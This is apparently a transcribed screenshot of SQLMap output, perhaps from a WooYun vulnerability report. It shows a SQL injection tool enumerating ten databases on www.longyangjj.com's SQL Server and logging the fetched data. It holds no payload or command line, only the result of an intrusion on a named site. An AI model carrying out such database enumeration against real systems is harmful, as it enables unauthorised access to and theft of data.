 SQLMap
[12:34:06] [INFO] resumed: LYHF_DBSiteFunction
[12:34:06] [INFO] resumed: LYHF_DBInformation
[12:34:06] [INFO] resumed: xftmp
[12:34:06] [INFO] resumed: xxdb
[12:34:06] [INFO] resumed:
available databases [10]:
[*] LYHF_DBBussiness
[*] LYHF_DBConsumer
[*] LYHF_DBInformation
[*] LYHF_DBSiteFunction
[*] master
[*] model
[*] msdb
[*] tempdb
[*] xftmp
[*] xxdb
[12:34:06] [INFO] fetched data logged to text files under 'C:\Users\Aaron\.sqlma
p\output\www.longyangjj.com'
[*] shutting down at 12:34:06
C:\Python27\SQLMap>
搜狗拼音输入法 全 :
www.wooyun.org